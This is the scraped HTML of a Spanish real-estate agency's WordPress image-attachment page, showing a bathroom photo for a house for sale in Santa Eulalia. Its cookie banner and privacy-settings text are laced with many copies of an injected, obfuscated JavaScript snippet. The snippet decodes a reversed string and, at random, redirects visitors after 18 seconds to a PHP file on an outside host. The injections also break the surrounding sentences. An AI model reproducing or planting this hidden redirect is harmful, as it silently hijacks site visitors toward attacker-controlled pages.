	<li id="menu-item-3596" class="menu-item-3596"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>        </nav>

    </div>
</div>
<div class="over-dark"></div>
	<div id="apus-header-mobile" class="header-mobile hidden-lg hidden-md clearfix">
    <div class="container">
        
                    <div class="logo pull-left">
                <a href="https://tradebloc.es/" >
                    <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
                </a>
            </div>
                <div class="pull-right header-mobile-right">
            <button data-toggle="offcanvas" class="btn btn-offcanvas btn-toggle-canvas offcanvas pull-left" type="button">
               <i class="fa fa-bars"></i>
            </button>
                            <div class="pull-left">
                                                                                </div>
                    </div>
    </div>
</div>
		<header id="apus-header" class="apus-header header-default hidden-sm hidden-xs" role="banner">
    <div class="main-sticky-header-wrapper">
        <div class="main-sticky-header">
            <div class="header-middle">
                <div class="container">
                    <div class="pull-left">
                        <div class="logo-in-theme ">
                            
    <div class="logo">
        <a href="https://tradebloc.es/" >
            <img src="http://tradebloc.es/wp-content/uploads/2019/10/logo-tradebloc4.png" alt="Tradebloc">
        </a>
    </div>
                        </div>
                    </div>
                    <div class="pull-left">
                                                    <div class="main-menu pull-left">
                                <nav data-duration="400" class="hidden-xs hidden-sm apus-megamenu slide animate navbar p-static" role="navigation">
                                <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu"><li class="menu-item-3251 aligned-left"><a href="https://tradebloc.es/">Inicio</a></li>
<li class="menu-item-3332 aligned-left"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li class="menu-item-3335 aligned-left"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li class="menu-item-3356 aligned-left"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li class="menu-item-3253 aligned-left"><a href="https://tradebloc.es/contact">Contacto</a></li>
<li class="dropdown menu-item-3598 aligned-"><a href="http://tradebloc.es/iniciar-sesion" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown"><img src="http://tradebloc.es/wp-content/uploads/2019/12/man-user.png" alt="icono-persona"> <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item-3597 aligned-"><a href="https://tradebloc.es/registro">Registro</a></li>
	<li class="menu-item-3596 aligned-"><a href="https://tradebloc.es/iniciar-sesion">Iniciar Sesión</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>
                                            </div>
                    <div class="pull-right header-right clearfix">
                                                                            <div class="pull-left">
                                                                                                                                </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</header>	<div id="apus-main-content"><section id="apus-breadscrumb" class="apus-breadscrumb"><div class="container"><div class="wrapper-breads"><div class="wrapper-breads-inner"><h2 class="bread-title">detalle-baño-santaeulalia</h2><div class="breadscrumb-inner"><ol class="breadcrumb"><li><a href="https://tradebloc.es">Inicio</a>  </li> <li><a href="https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia">Vivienda en venta en Santa Eulalia</a></li><li><span class="active">detalle-baño-santaeulalia</span></li></ol></div></div></div></div></section>




<section id="main-container" class="main-content container inner">

	<div class="row">

		


		<div id="main-content" class="col-xs-12 col-md-12 col-sm-12 col-xs-12 ">

			<div id="primary" class="content-area">

				<div id="content" class="site-content detail-post" role="main">

					
							<div class="box-shadow">

							<article id="post-3650" class="post-3650 attachment type-attachment status-inherit hentry">
    
	<div class="entry-content-detail">
        <div class="entry-meta">
            <div class="info">
                                    <h4 class="entry-title">
                        <a href="https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia/detalle-ban%cc%83o-santaeulalia">detalle-baño-santaeulalia</a>
                    </h4>
                                <div class="meta">
                    <span class="author"><i class="  icon-ap_user-circle"></i><a href="https://tradebloc.es/author/guellcom" title="Entradas de guellcom" rel="author">guellcom</a></span>
                    <span class="date"><i class=" icon-ap_clock"></i>diciembre 23, 2019</span>
                    <span class="categories"> <i class="icon-ap_folder"></i></span>
                    <span class="comment"> <i class="icon-ap_comment"></i> 0 Comentarios</span>
                </div>
            </div>
        </div>
                    <div class="entry-thumb no-thumb">
                            </div>
            	<div class="single-info info-bottom">
            <div class="entry-description">
                <p class="attachment"><a href='https://tradebloc.es/wp-content/uploads/2019/12/detalle-baño-santaeulalia.jpg'><img width="300" height="200" src="https://tradebloc.es/wp-content/uploads/2019/12/detalle-baño-santaeulalia-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="https://tradebloc.es/wp-content/uploads/2019/12/detalle-baño-santaeulalia-300x200.jpg 300w, https://tradebloc.es/wp-content/uploads/2019/12/detalle-baño-santaeulalia-1024x683.jpg 1024w, https://tradebloc.es/wp-content/uploads/2019/12/detalle-baño-santaeulalia-768x512.jpg 768w, https://tradebloc.es/wp-content/uploads/2019/12/detalle-baño-santaeulalia.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
            </div><!-- /entry-content -->
    		    		<div class="tag-social clearfix">
    			    			
<div class="apus-social-share">

	<div class="bo-social-icons bo-sicolor social-radius-rounded">

			<span class="title">Compartir:</span>

		
			<a class="bo-social-facebook" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="" onclick="javascript: window.open('http://www.facebook.com/sharer.php?u=https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia/detalle-ban%cc%83o-santaeulalia'); return false;" target="_blank" title="Compartir en facebook">

				<i class="fa fa-facebook"></i>

			</a>

 

		
		
 

			<a class="bo-social-twitter" data-toggle="tooltip" data-placement="top" data-animation="true" data-original-title="Twitter" href="" onclick="javascript: window.open('http://twitter.com/home?status=detalle-ban%CC%83o-santaeulalia https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia/detalle-ban%cc%83o-santaeulalia'); return false;" target="_blank" title="Compartir en Twitter">

				<i class="fa fa-twitter"></i>

			</a>

 

		
		
 

			<a class="bo-social-linkedin"  data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="" onclick="javascript: window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia/detalle-ban%cc%83o-santaeulalia&amp;title=detalle-ban%CC%83o-santaeulalia'); return false;" target="_blank" title="Compartir en LinkedIn">

				<i class="fa fa-linkedin"></i>

			</a>

 

		
		
		
 

			<a class="bo-social-google" data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Google plus" href="https://plus.google.com/share?url=https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia/detalle-ban%cc%83o-santaeulalia" onclick="javascript:window.open(this.href,

	'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Compartir en Google plus">

				<i class="fa fa-google-plus"></i>

			</a>

 

		
		
	</div>

</div>	    		</div>
    	</div>
    </div>
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tradebloc.es/properties/vivienda-en-venta-en-santa-eulalia" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior</span> <span class="pull-left navi"><i class=" icon-ap_angle-left"></i>Anterior:</span> <span class="post-title">Vivienda en venta en Santa Eulalia</span></a></div></div>
	</nav>
							</div>

							
								
			                
				</div><!-- #content -->

			</div><!-- #primary -->

		</div>

		


		
	</div>	

</section>




	</div><!-- .site-content -->



	<footer id="apus-footer" class="apus-footer" role="contentinfo">

		
			<div class="container">

				<div class="footer-builder-wrapper dark footer-1"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258794685 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  hidden-sm hidden-xs"
	  style="height: 40px"><span class="vc_empty_space_inner"></span></div>
<div class="vc_empty_space"
	  style="height: 30px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571991814304 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="230" height="34" src="https://tradebloc.es/wp-content/uploads/2019/10/logo-trade-6.png" class="vc_single_image-img attachment-medium" alt="" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="widget contact">
<ul>
<li><i class="icon-ap_pin"></i> Plaza Carlos III,1 edif. Wellington, 30008 Murcia</li>
<li><i class="icon-ap_phone"></i>968 24 27 53</li>
<li><i class="icon-ap_email"></i>tradebloc@tradebloc.es</li>
</ul>
<div class="contact-us"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">MENÚ</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-quick-link-container"><ul id="menu-quick-link" class="menu"><li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3299"><a href="https://tradebloc.es/">Inicio</a></li>
<li id="menu-item-3331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3331"><a href="https://tradebloc.es/nuestros-servicios">Nuestros Servicios</a></li>
<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://tradebloc.es/propiedades">Propiedades</a></li>
<li id="menu-item-3438" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3438"><a href="https://tradebloc.es/noticias">Noticias</a></li>
<li id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3303"><a href="https://tradebloc.es/contact">Contacto</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">PRIVACIDAD</span></h4>

		</div>
	</div>
<div class="apus_custom_menu wpb_content_element "><div class="widget widget_nav_menu"><div class="menu-privacidad-container"><ul id="menu-privacidad" class="menu"><li id="menu-item-3401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3401"><a href="https://tradebloc.es/aviso-legal">Aviso Legal</a></li>
<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://tradebloc.es/politica-de-privacidad">Política de Privacidad</a></li>
<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://tradebloc.es/politica-de-cookies">Política de Cookies</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4><span style="color: #ffffff;">CONTACTO</span></h4>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f2754-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/properties/vivienda-en-venta-en-santa-eulalia/detalle-ban%CC%83o-santaeulalia#wpcf7-f2754-o1" method="post" class="wpcf7-form wpcf7-acceptance-as-validation" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2754" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2754-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<div class="send-message">
<div class="row">
<div class="col-md-6" style="color:#ffffff!important;">
<span class="wpcf7-form-control-wrap text-998"><input type="text" name="text-998" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Nombre Completo *" /></span>
	</div>
<div class="col-md-6">
<span class="wpcf7-form-control-wrap email-851"><input type="email" name="email-851" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" /></span>
	</div>
</div>
<p><span class="wpcf7-form-control-wrap text-783"><input type="text" name="text-783" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Asunto" /></span><br />
<span id="wpcf7-697043e9af0cf" class="wpcf7-form-control-wrap honeypot-331-wrap" style="display:none !important; visibility:hidden !important;"><label  class="hp-message">Deja este campo en blanco, por favor.</label><input class="wpcf7-form-control wpcf7-text"  type="text" name="honeypot-331" value="" size="40" tabindex="-1" autocomplete="nope" /></span><br />
<span class="wpcf7-form-control-wrap textarea-614"><textarea name="textarea-614" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mensaje"></textarea></span><br />
<label><span class="wpcf7-form-control-wrap acceptance-370"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-370" value="1" aria-invalid="false" /></span></span></span>  - He leído y acepto la <a target="_blank" href="/politica-de-privacidad">Política de privacidad </a></label></p>
<div><input type="submit" value="Enviar Mensaje" class="wpcf7-form-control wpcf7-submit btn btn-theme-second" /></div>
</div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571258807861 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"
	  style="height: 20px"><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1571261664354 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="color: #ffffff;">© 2019 - TRADEBLOC - <a style="color: #fff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Diseño Web</a> | <a style="color: #ffffff;" href="http://guellcom.com/" target="_blank" rel="noopener noreferrer">Guellcom</a></span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
			</div>

		
		

	</footer><!-- .site-footer -->



	
		<div id="compare-sidebar" class="">

			<div class="compare-sidebar-wrapper">

				<h3 class="title">Comparar Propiedades</h3>

				
			</div>

			<div class="compare-sidebar-btn">

				<div class="open-text">

					Comparar (<span class="count">0</span>)

				</div>

			</div>

		</div><!-- .widget-area -->

	


	
		<a href="#" id="back-to-top" class="add-fix-top">

			<i class="fa fa-angle-up"></i>

		</a>

	


</div><!-- .site -->



            <script type="text/javascript">
				var recaptchaCallback = function() {
					var recaptchas = document.getElementsByClassName("g-recaptcha");

					for(var i=0; i<recaptchas.length; i++) {
						var recaptcha = recaptchas[i];
						var sitekey = recaptcha.dataset.sitekey;

						grecaptcha.render(recaptcha, {
							'sitekey' : sitekey
						});
					}
				};
            </script>
        <div id="cookie-law-info-bar"><span>Utilizamos cookies propias y de terceros para mejorar nuestros servicios y mostrarle publicidad relacionada con sus preferencias mediante el análisis de sus hábi$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tos de navegación. <br>Si continúa navegando, consideramos que acepta su uso. Puede cambiar la configuración u obtener más información <a href='/politica-de-cookies' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >aquí</a> [cookie_but$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}ton margin="5px"]</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Política de Cookies</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Privacy Overview                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p>This website uses cookies <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tored in your browser only with your consent. You also have the option <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necesarias 
                        </a>
                    
                    <span class="cli-necessary-caption">Siempre activado</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not s<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tore any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab" >
                            No necesarias 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked />
                        <label for="checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado">No necesarias</label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to function and is used specifically <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is manda<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tory <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to procure user consent prior <script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#39b05c","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script>            <div class="hidden apus-favorite-login-info">
                Por favor inicie sesión para añdir esta propiedad.                <a href="https://tradebloc.es/iniciar-sesion">
                    Haga clic aquí                </a>
            </div>
        <link rel='stylesheet' id='js_composer_front-css'  href='https://tradebloc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/infobox.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/libraries/mapescape/js/mapescape.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/realia/assets/js/realia.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tradebloc.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tradebloc.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
